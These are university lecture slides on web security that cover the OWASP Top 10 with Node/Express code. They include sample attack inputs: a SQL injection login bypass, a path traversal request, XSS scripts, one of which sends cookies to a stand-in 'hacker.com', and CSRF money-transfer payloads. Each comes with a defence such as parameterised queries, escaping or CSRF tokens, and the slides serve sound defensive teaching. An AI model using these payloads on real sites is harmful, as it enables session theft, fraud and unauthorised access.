Slide 2
Web Security
Peter Larsson-Green
Jönköping University
Autumn 2018

Slide 3
Common security vulnerabilities
The Open Web Application Security Project published 2017 The Ten Most Critical Web Application Security Risks:
https://www.owasp.org/images/7/72/OWASP_Top_10-2017_%28en%29.pdf.pdf
# | Security Risk
1 | Injection
2 | Broken Authentication
3 | Sensitive Data Exposure
4 | XML External Entities
5 | Broken Access Control
# | Security Risk
6 | Security Misconfiguration
7 | Cross-Site Scripting
8 | Insecure Deserialization
9 | Using Components with Known Vulnerabilities
10 | Insufficient Logging & Monitoring

Slide 4
#1 Injection
Injection flaws, such as SQL, NoSQL, OS, and LDAP injection, occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.

Slide 5
#1 Injection
<form method="post" action="/login">
Username: <input type="text" name="username"><br>
Password: <input type="password" name="password"><br>
<input type="submit" value="Sign in!">
</form>
Sign in
Username:
Lars
Password:
pa55w0rd
app.post('/login', function(request, response){
const username = request.body.username
const password = request.body.password
const query = `SELECT id FROM accounts WHERE username = "`+username+'" AND password = "`+password+`"`
})
Sign in!
SELECT id FROM accounts WHERE
username = "Lars" AND
password = "pa55w0rd"

Slide 6
#1 Injection
<form method="post" action="/login">
Username: <input type="text" name="username"><br>
Password: <input type="password" name="password"><br>
<input type="submit" value="Sign in!">
</form>
Sign in
Username:
Lars
Password:
" OR " = "
app.post('/login', function(request, response){
const username = request.body.username
const password = request.body.password
const query = `SELECT id FROM accounts WHERE username = "`+username+`" AND password = "`+password+`"`
})
Sign in!
SELECT id FROM accounts WHERE
username = "Lars" AND
password = "" OR "" = ""

Slide 7
#1 Injection
app.post('/login', function(request, response){
const username = request.body.username
const password = request.body.password
const query = `SELECT id FROM members WHERE username = ? AND password = ?`
db.get(query, [username, password], ...)
})

Slide 8

Learning the hard way
https://xkcd.com/327/

Slide 9

Learning the hard way

Slide 10
#1 Injection Real examples
https://en.wikipedia.org/wiki/SQL_injection#Examples

Slide 11
#2 Broken Authentication
Application functions related to authentication and session management are often implemented incorrectly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit other implementation flaws to assume other users’ identities temporarily or permanently.

Slide 12
#2 Broken Authentication
Sessions ids are generated as 1, 2, 3, ...
Anyone can guess the session id "2" and then take over that user's session.
Session ids needs to be random and hard to guess.

Slide 13
#2 Broken Authentication examples
How Facebook Was Hacked And Why It's A Disaster For Internet Security
https://www.forbes.com/sites/thomasbrewster/2018/09/29/how-facebook-was-hacked-and-why-its-a-disaster-for-internet-security/#521220f82033

Slide 14
#3 Sensitive Data Exposure
Many web applications and APIs do not properly protect sensitive data, such as financial, healthcare, and PII. Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes. Sensitive data may be compromised without extra protection, such as encryption at rest or in transit, and requires special precautions when exchanged with the browser.

Slide 15
#3 Sensitive Data Exposure
HTTP is not encrypted.
Anyone between you and the server can read your requests/responses!
Not good for passwords, bank transactions, session ids etc.
HTTPS to the rescue!
HTTP sent encrypted.
Internet
CAFE
WiFi

Slide 16
Encryption
Caesar cipher
Key = 2
A
B
C
D
E
F
G
H
I
J
K
L
M
N
O
P
Q
R
S
T
U
V
W
X
Y
Z
C
D
E
F
G
H
I
J
K
L
M
N
O
P
Q
R
S
T
U
V
W
X
Y
Z
A
B
Example of a symmetric-key encryption algorithm.
Same key used for both encrypting and decrypting.
Suitable encryption algorithm for HTTPS?
NO! How can the client and the server safely agree on which key to use?
Asymmetric-key encryption algorithms to the rescue!

Slide 17
Asymmetric encryption
Encryption Key ≠ Decryption Key
(AKA Public Key Encryption)
Client
Server
Original Message
Encrypt
Encrypted Message
Decrypt
Original Message
Encryption Key
Decryption Key
How do clients obtain the Encryption Key?
Simply ask the server for it?
No! We can't trust the network...

Slide 18
Man-in-the-middle attack
You think you communicate with the server...
...but you actually communicate with someone else.
You think:
Client
HTTP: Give me encryption key.
Server
HTTP: Here's the encryption key.
HTTPS: Secret request.

Slide 19
Man-in-the-middle attack
You think you communicate with the server...
...but you actually communicate with someone else.
What actually happened:
Client
HTTP: Give me encryption key.
Man in the middle
HTTP: Give me encryption key.
Server
HTTP: Here's the encryption key.
HTTP: Here's the encryption key.
HTTPS: Secret request.
HTTPS: Secret request.

Slide 20
How it works in practice
The encryption algorithm used is called RSA.
Invented by Ron Rivest, Adi Shamir and Len Adleman 1977.
Similar algorithm developed by Clifford Cocks 1973, but kept secret.
RSA is typically only used in the beginning.
Client and server secretly agree on other symmetric encryption algorithm to use.
The two keys work both ways:
Key B decrypts what has been encrypted by Key A.
Key A decrypts what has been encrypted by Key B.
RSA can be used to sign information.
If an encryption can be decrypted with the public key, it must have been encrypted with the private key.
Client can send messages only the server can read.
Anyone can read messages from the server.

Slide 21



Distributing the encryption keys
How can the asymmetric encryption keys be safely distributed?
Through a chain of trust!
The web browser knows the encryption keys to some "computers" it trusts...
...they in turn trusts some other "computers"...
...and so on.
In Chrome:

Slide 22

Distributing the encryption keys
How can the asymmetric encryption keys be safely distributed?
Through a chain of trust!
You know the encryption key to some computers you trust...
...they in turn trusts some computers...
...and so on.
Root certification authorities.
In Chrome:

Slide 23
Enable HTTPS on your website
Use a Self-Signed Certificate:
Generate your own public/private key pair.
Create a certificate containing your public key.
Install it on your web server.
Send your certificate to all your clients.
Is free → Great for development/testing ☺
For real websites we can't send it to all the clients ☹

Slide 24
Enable HTTPS on your website
Use a Trusted Certificate Authority:
generate your own public/private key pair.
Create a certificate containing your public key.
Get it signed by a Certificate Authority (usually costs money).
Install it on your web server.
Need to use a Certificate Authority our clients trust.
Usually decided by the web browser.
Free Certificate Authorities exist, e.g.: https://letsencrypt.org
Free with AWS Certificate Manager: https://aws.amazon.com/certificate-manager

Slide 25
#3 Sensitive data exposure Examples
Are You on Tinder? Someone May Be Watching You Swipe
https://www.checkmarx.com/2018/01/23/tinder-someone-may-watching-swipe-2/

Slide 26
#5 Broken Access Control
Restrictions on what authenticated users are allowed to do are often not properly enforced. Attackers can exploit these flaws to access unauthorized functionality and/or data, such as access other users' accounts, view sensitive files, modify other users’ data, change access rights, etc.

Slide 27
#5 Broken Access Control
GET /accounts/3
app.get('/accounts/:id', function(request, response){
const id = request.params.id
if(request.session.accountId != id){
response.render("unauthorized.hbs")
return
}
const account = db.getAccountById(id, function(account){
response.render("account.hbs", account)
})
})

Slide 28

#5 Broken Access Control
const myServer = http.createServer(function(req, res){
if(req.url.startsWith("/static/"){
const path = req.url.substr(1)
fs.readFile(path, 'utf8', function(err, content){
res.end(content)
})
}
// ...
})
GET /static/layout.css
→ Content of /static/layout.css
GET /static/../app.js
→ Content of /app.js

Slide 29
#5 Broken Access Control example
The Bank Job
https://boris.in/blog/2016/the-bank-job/

Slide 30
#6 Security Misconfiguration
Security misconfiguration is the most commonly seen issue. This is commonly a result of insecure default configurations, incomplete or ad hoc configurations, open cloud storage, misconfigured HTTP headers, and verbose error messages containing sensitive information. Not only must all operating systems, frameworks, libraries, and applications be securely configured, but they must be patched and upgraded in a timely fashion.

Slide 31
#6 Security Misconfiguration
The database contains a master account with a default password.

Slide 32
#6 Security Misconfigurations example
Spyware Company Leaves ‘Terabytes’ of Selfies, Text Messages, and Location Data Exposed Online:
https://motherboard.vice.com/en_us/article/9kmj4v/spyware-company-spyfone-terabytes-data-exposed-online-leak

Slide 33
#7 Cross-Site Scripting (XSS)
XSS flaws occur whenever an application includes untrusted data in a new web page without proper validation or escaping, or updates an existing web page with user-supplied data using a browser API that can create HTML or JavaScript. XSS allows attackers to execute scripts in the victim’s browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.

Slide 34
#7 Cross-Site Scripting (XSS)
app.get('/accounts', function(request, response){
db.getAccounts(function(accounts){
response.write("<ul>")
for(const account of accounts){
response.write("<li>"+account.username+"</li>")
}
response.end("</ul>")
})
})

Slide 35
#7 Cross-Site Scripting (XSS)
accounts
<ul>
<li>Lisa</li>
<li>Bart</li>
<li>Homer</li>
</ul>
Lisa
Bart
Homer
Username
Lisa
Bart
Homer
Or worse: JavaScript code!
Username
Lisa
<b>Bart
Homer
<ul>
<li>Lisa</li>
<li><b>Bart</li>
<li>Homer</li>
</ul>
Lisa
Bart
Homer

Slide 36


#7 Cross-Site Scripting (XSS)
Client
Server
Hacker
GET The list of all accounts.
POST Create new account with a username containing bad JS code.
Display list of all accounts Executes bad JS code.
List of all accounts With bad JS code.
Send bad request Server think it is intentionally sent by the client!

Slide 37
#7 Cross-Site Scripting (XSS)
If you don't protect yourself against XSS:
<script>
const cookies = document.cookie // Session id
window.location = "http://hacker.com?c="+cookies
</script>
The hacker (owner of hacker.com) now has the user's session id or auto-login information ☹
Usually not a problem anymore: JS can't read HTTP Only Cookies.

Slide 38
#7 Cross-Site Scripting (XSS)
If you don't protect yourself against XSS:
<script>
window.location = "http://identical-site.com"
</script>
The user is redirected to the hackers identical looking website.
When user signs in there → Hacker gets user's password ☹
The URL in the address bar is different, but will the user notice?

Slide 39
#7 Cross-Site Scripting (XSS)
If you don't protect yourself against XSS:
<script>
document.getElementById('login').addEventListener(
'submit',
function(){
/* Read the user's password. */
}
)
</script>

Slide 40
Preventing XSS
Characters with special meaning in HTML needs to be replaced with their entities!
< → &lt;
> → &gt;
" → &quot;
' → &apos;
Many template languages provides this feature by default.
In Handlebars, when using {{data}}, data is escaped.
Use {{{data}}} if you don't want to escape data.

Slide 41
#7 Cross-Site Scripting (XSS) example
The MySpace Worm that Changed the Internet Forever
https://motherboard.vice.com/en_us/article/wnjwb4/the-myspace-worm-that-changed-the-internet-forever
TweetDeck wasn't actually hacked, and everyone was silly
https://www.zdnet.com/article/tweetdeck-wasnt-actually-hacked-and-everyone-was-silly/

Slide 42
#8 2013 - Cross-site request forgery
A CSRF attack forces a logged-on victim’s browser to send a forged HTTP request, including the victim’s session cookie and any other automatically included authentication information, to a vulnerable web application. This allows the attacker to force the victim’s browser to generate requests the vulnerable application thinks are legitimate requests from the victim.

Slide 43
#8 2013 - Cross-site request forgery
Cross-Site Scripting: injecting bad JS code into good websites.
The bad JS code is executed on the clients.
Cross-Site Request Forgery: making clients send bad HTTP requests.
For example using XSS vulnerabilities.

Slide 44
#8 2013 - Cross-site request forgery
Example of XSS + CSRF: Bad JS injected into a ju.se.
<script>
const request = new XMLHttpRequest()
request.open("POST", "http://bank.com/transfer")
request.send("from=you&to=hacker&amount=1000")
</script>

Slide 45
#8 2013 - Cross-site request forgery
Some frameworks don't differentiate GET and POST request, e.g.:
ASP.NET: only looks at the URI.
Hacker don't even need to use XSS; an image is enough, e.g.:
<img src="http://bank.com/transfer? from=you&to=hacker&amount=1000">
Used in emails.
Opening the mail is enough.

Slide 46
#8 2013 - Cross-site request forgery
Login Username: Lisa Password: lisaRules
Bad Website
You
Bank Server
Creates session
Get page
Create cookie With session id.
Page With bad image.
Display page Sends GET request for image.
Transfer Money From: You To: Hacker Amount: $1000

Slide 47
Preventing CSRF
Can we protect ourselves against unintended client requests?
Yes!
User actions come from POST requests.
So a form must be submitted.
When the user requests the form, generate & add a token (secret) to it.
When we receive the form, check if the same token is received.

Slide 48
Preventing CSRF
app.get('/transfer', function(request, response){
const token = Math.random()
response.send(`
<form action="/transfer" method="post">
From: <input type="text" name="from"> <br>
To: <input type="text" name="to"> <br>
Amount: <input type="text" name="amount"> <br>
<input type="hidden" name="token" value="`+token+`">
<input type="submit" value="Transfer!">
</form>
`)
})

Slide 49
Preventing CSRF
app.post('/transfer', function(request, response){
const token = request.body.token
if(/* token is equal to the token we generated before */){
// Authorize the request.
}
})
How can we remember which token we generated before?
Store it in the user's session.
Store it in a cookie.

Slide 50
Preventing CSRF
POST /login Username: Lisa Password: abc123
Bad Website
User
Bank Server
Creates session
Create cookie With session id.
Get transfer page
Generates token
Page Form with token. Create cookie with token.
Transfer Money From: You To: Homer Amount: $10 Token sent in form. Token sent in cookie.
Checks tokens

Slide 51
Preventing CSRF
Login Username: Lisa Password: lisaRules
Bad Website
User
Bank Server
Creates session
Get page
Create cookie With session id.
Page With bad JS.
Display page Bad JS sends POST request.
Same-origin policy forbids GET request for the form.
Transfer Money From: You To: Hacker Amount: $1000
No token!

Slide 52
Preventing CSRF in Express
npm install csurf https://github.com/expressjs/csurf
const csurf = require('csurf')
app.use(csurf({cookie: true}))
app.get('/transfer', function(request, response){
const token = request.csrfToken()
// Insert secret into <input name="_csrf" value="THE_TOKEN">
})
app.post('/transfer', function(request, response){
// Code here only runs if token matches.
})

